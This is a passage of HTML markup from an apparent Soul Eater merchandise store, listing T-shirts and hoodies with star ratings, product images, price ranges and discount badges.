  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="468">
    <a href="https://souleater.store/product/soul-eater-t-shirts-soul-eater-logo-classic-t-shirt-rb1204" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/1005/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-5-small.jpg?w=250&amp;h=250"
                alt="Soul Eater T-Shirts - Soul Eater Logo Classic T-Shirt RB1204"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-t-shirts-soul-eater-logo-classic-t-shirt-rb1204" class="capitalize hover:underline leading-3">Soul Eater T-Shirts - Soul Eater Logo Classic T-Shirt RB1204</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="458">
    <a href="https://souleater.store/product/soul-eater-t-shirts-soul-eater-black-star-signature-white-classic-t-shirt-rb1204" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/975/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u2-1-small.jpg?w=250&amp;h=250"
                alt="Soul Eater T-Shirts - Soul eater - Black Star Signature (White) Classic T-Shirt RB1204"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-t-shirts-soul-eater-black-star-signature-white-classic-t-shirt-rb1204" class="capitalize hover:underline leading-3">Soul Eater T-Shirts - Soul eater - Black Star Signature (White) Classic T-Shirt RB1204</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="437">
    <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-death-the-kid-pullover-hoodie-rb1204-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/908/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-1-small.jpg?w=250&amp;h=250"
                alt="Soul Eater Hoodies - Soul Eater Death the Kid Pullover Hoodie RB1204"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-death-the-kid-pullover-hoodie-rb1204-2" class="capitalize hover:underline leading-3">Soul Eater Hoodies - Soul Eater Death the Kid Pullover Hoodie RB1204</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="436">
    <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-logo-pullover-hoodie-rb1204" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/905/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1u2-1-small.jpg?w=250&amp;h=250"
                alt="Soul Eater Hoodies - Soul Eater Logo Pullover Hoodie RB1204"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-hoodies-soul-eater-logo-pullover-hoodie-rb1204" class="capitalize hover:underline leading-3">Soul Eater Hoodies - Soul Eater Logo Pullover Hoodie RB1204</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
